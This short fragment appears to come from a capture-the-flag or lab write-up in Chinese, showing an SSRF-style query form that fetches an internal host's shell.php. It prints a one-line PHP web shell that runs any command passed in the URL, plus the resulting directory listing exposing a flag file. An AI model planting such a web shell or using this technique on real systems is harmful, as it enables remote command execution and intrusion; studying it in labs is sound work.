 请输入要查询的网站
Submit
http://172.72.23.22/shell.php?cmd=ls 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag
index.php
phpinfo.php
shell.php